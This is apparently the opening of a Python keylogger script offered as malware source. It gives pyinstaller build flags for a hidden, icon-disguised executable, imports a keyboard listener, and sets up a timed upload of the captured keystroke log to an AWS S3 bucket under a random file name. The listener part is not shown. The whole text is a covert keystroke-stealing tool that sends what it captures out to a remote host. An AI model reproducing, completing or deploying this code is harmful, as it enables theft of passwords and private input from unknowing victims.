 Greetings
""" To compile it with pyinstaller use this string:
pyinstaller -F --noconsole --icon=path/to/icon.ico keylogger.py --hidden-
import=configparser """`
import pynput
import logging
import boto3
import threading, time
import string
import random
from pynput.keyboard import Key, Listener
from botocore.exceptions import NoCredentialsError
from threading import Thread
ACCESS_KEY = "Put your AWS access key here"
SECRET_KEY = "Put your AWS secret access key here"
log_dir = ""
# Upload timer in seconds
WAIT_TIME_SECONDS = 10
# Random filename for amazon AWS
def id_generator(size=6, chars=string.ascii_uppercase + string.digits):
    return ''.join(random.choice(chars) for _ in range(size))
awsname = id_generator() + '.txt'
#Amazon AWS upload
def upload_to_aws(local_file, bucket, s3_file):
    s3 = boto3.client('s3', aws_access_key_id=ACCESS_KEY,
aws_secret_access_key=SECRET_KEY)
    try:
        s3.upload_file(local_file, bucket, s3_file)
        return True
    except FileNotFoundError:
        return False